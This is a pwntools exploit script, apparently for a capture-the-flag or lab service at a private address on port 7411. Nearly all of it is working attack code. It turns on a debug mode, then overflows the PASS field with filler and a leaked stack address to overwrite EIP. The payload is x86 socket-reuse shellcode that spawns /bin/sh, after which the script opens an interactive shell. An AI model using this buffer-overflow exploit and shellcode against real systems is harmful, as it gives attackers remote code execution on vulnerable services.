 from pwn import *  # initial configuration
#Set Basic junk
context(os="linux", arch="i386")
host = "10.10.10.34"
port = "7411"
#Junk to get to EIP Overwrite
junk = "\xCC" * 28      # userpass leaked memory address
#memory address leaked:
memory_add = p32(0xffffd610+32)
#Socket Reuse x32 Shellcode -https://www.exploit-db.com/exploits/34060
buf = ""
buf += "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
buf += "\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
buf += "\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
buf += "\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
buf += "\x89\xe3\x31\xc9\xcd\x80"# connection
#Connect to Host
p = remote(host,port)
p.recvuntil("OK Ready. Send USER command.")
p.sendline("DEBUG")
p.recvuntil("OK DEBUG mode on.")
p.sendline("USER admin")
p.recvuntil("OK Send PASS command.")
p.sendline("PASS " + junk + memory_add +  buf)
p.interactive()